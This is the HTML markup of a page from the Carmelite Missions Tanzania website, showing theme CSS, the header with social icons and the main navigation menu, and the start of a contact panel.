<link rel="icon" href="https://carmelitemissionstz.org/wp-content/uploads/2023/08/Fav-icon-512-X-512-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carmelitemissionstz.org/wp-content/uploads/2023/08/Fav-icon-512-X-512-300x300.png" />
<meta name="msapplication-TileImage" content="https://carmelitemissionstz.org/wp-content/uploads/2023/08/Fav-icon-512-X-512-300x300.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>
<body class="wp-singular post-template-default single single-post postid-5723 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js hello-elementor-default elementor-beta elementor-default elementor-kit-13 elementor-page-2484">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="123" class="elementor elementor-123 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6b130891 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="6b130891" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47497a61" data-id="47497a61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44785a14 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="44785a14" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ab2e63c" data-id="ab2e63c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ea9d8b8 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ea9d8b8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://carmelitemissionstz.org/news-events/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">ARTICLE &amp; NEWS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjExOTk3IiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-birthday-cake" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 384c-28.02 0-31.26-32-74.5-32-43.43 0-46.825 32-74.75 32-27.695 0-31.454-32-74.75-32-42.842 0-47.218 32-74.5 32-28.148 0-31.202-32-74.75-32-43.547 0-46.653 32-74.75 32v-80c0-26.5 21.5-48 48-48h16V112h64v144h64V112h64v144h64V112h64v144h16c26.5 0 48 21.5 48 48v80zm0 128H0v-96c43.356 0 46.767-32 74.75-32 27.951 0 31.253 32 74.75 32 42.843 0 47.217-32 74.5-32 28.148 0 31.201 32 74.75 32 43.357 0 46.767-32 74.75-32 27.488 0 31.252 32 74.5 32v96zM96 96c-17.75 0-32-14.25-32-32 0-31 32-23 32-64 12 0 32 29.5 32 56s-14.25 40-32 40zm128 0c-17.75 0-32-14.25-32-32 0-31 32-23 32-64 12 0 32 29.5 32 56s-14.25 40-32 40zm128 0c-17.75 0-32-14.25-32-32 0-31 32-23 32-64 12 0 32 29.5 32 56s-14.25 40-32 40z"></path></svg>						</span>
										<span class="elementor-icon-list-text">BIRTHDAYS &amp; EVENTS</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60beda3f" data-id="60beda3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41d3fb5e e-grid-align-right e-grid-align-mobile-center elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="41d3fb5e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6486242" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b7893c5" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-656d6d9" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d94fd21 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="1d94fd21" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3cc2d4cc" data-id="3cc2d4cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-955b6d5 elementor-widget elementor-widget-image" data-id="955b6d5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
																<a href="https://carmelitemissionstz.org/">
							<img width="350" height="115" src="https://carmelitemissionstz.org/wp-content/uploads/2023/08/Logo-300-X-115.png" class="attachment-full size-full wp-image-159" alt="" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/Logo-300-X-115.png 350w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/Logo-300-X-115-300x99.png 300w" sizes="(max-width: 350px) 100vw, 350px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15aebfd5" data-id="15aebfd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-411369bb elementor-widget-mobile__width-initial elementor-widget elementor-widget-ekit-nav-menu" data-id="411369bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu-button" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-button"></i>            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/" class="ekit-menu-nav-link">HOME</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-508 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-full_width" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle"><span style="background:#ff0000; color:#ffffff" class="ekit-menu-badge">Carmelites<i style="border-top-color:#ff0000" class="ekit-menu-badge-arrow"></i></span><i class="ekit-menu-icon icon icon-license" style="color:#ff0000" ></i>ADMINISTRATION<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/generalate/" class=" dropdown-item">Generalate</a>	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/province/" class=" dropdown-item">Province</a>	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/vicariate-council/" class=" dropdown-item">Vicariate of Tanzania</a></ul>
</li>
<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2110 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">VICARIATE<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/our-communities/" class=" dropdown-item">Our Communities</a>	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/formation/" class=" dropdown-item">Formation</a>	<li id="menu-item-2922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/secular-carmelites-ocds/" class=" dropdown-item">Secular Carmelites (OCDS)</a>	<li id="menu-item-2879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2879 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Deceased Members<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/deceased-members/" class=" dropdown-item">Deceased Members</a>		<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/fr-felix-moras-ocd/" class=" dropdown-item">Fr Felix Moras OCD</a>		<li id="menu-item-12847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/fr-richard-catelino-ocd/" class=" dropdown-item">Fr Richard Castelino OCD</a>	</ul>
</ul>
</li>
<li id="menu-item-3843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3843 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">ABOUT<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-3896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3896 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/about-us-2/" class=" dropdown-item">ABOUT US</a>	<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3263 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Apostolate<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-3260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/schools/" class=" dropdown-item">Schools</a>	</ul>
	<li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/carmelite-saints/" class=" dropdown-item">Carmelite Saints</a>	<li id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/cloistered-carmel/" class=" dropdown-item">Cloistered  Carmel</a></ul>
</li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4169 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Causes<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/causes/" class=" dropdown-item">All Causes</a>	<li id="menu-item-12912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12912 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Single Causes<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-12908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12908 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/single-cause-new/" class=" dropdown-item">Dodoma Spirituality Centre</a>	</ul>
</ul>
</li>
<li id="menu-item-6328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6328 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/gallery/" class="ekit-menu-nav-link">Gallery</a></li>
<li id="menu-item-11817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/news-events/" class="ekit-menu-nav-link">NEWS &#038;  EVENTS</a></li>
<li id="menu-item-13761" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13761 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://carmelitemissionstz.org/archive/" class="ekit-menu-nav-link">Archive</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://carmelitemissionstz.org/contact-us/" class="ekit-menu-nav-link"><span style="background:#dd3333; color:#ffffff" class="ekit-menu-badge">Visit Us<i style="border-top-color:#dd3333" class="ekit-menu-badge-arrow"></i></span><i class="ekit-menu-icon icon icon-contact-form" style="color:#dd3333" ></i>CONTACT US<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="7343" class="elementor elementor-7343" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6a01d742 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="6a01d742" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<section class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23ca1d21" data-id="23ca1d21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-793b05f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="793b05f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-72fb24b" data-id="72fb24b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cfcf74 elementor-widget elementor-widget-elementskit-heading" data-id="2cfcf74" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Quick contact</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider elementskit-style-long"><div class="elementskit-border-divider elementskit-style-long"></div></div></div></div>				</div>
				<div class="elementor-element elementor-element-25969a51 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="25969a51" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <svg aria-hidden="true" class="elementkit-infobox-icon e-font-icon-svg e-fas-map-pin" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M112 316.94v156.69l22.02 33.02c4.75 7.12 15.22 7.12 19.97 0L176 473.63V316.94c-10.39 1.92-21.06 3.06-32 3.06s-21.61-1.14-32-3.06zM144 0C64.47 0 0 64.47 0 144s64.47 144 144 144 144-64.47 144-144S223.53 0 144 0zm0 76c-37.5 0-68 30.5-68 68 0 6.62-5.38 12-12 12s-12-5.38-12-12c0-50.73 41.28-92 92-92 6.62 0 12 5.38 12 12s-5.38 12-12 12z"></path></svg>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Address                </h3>
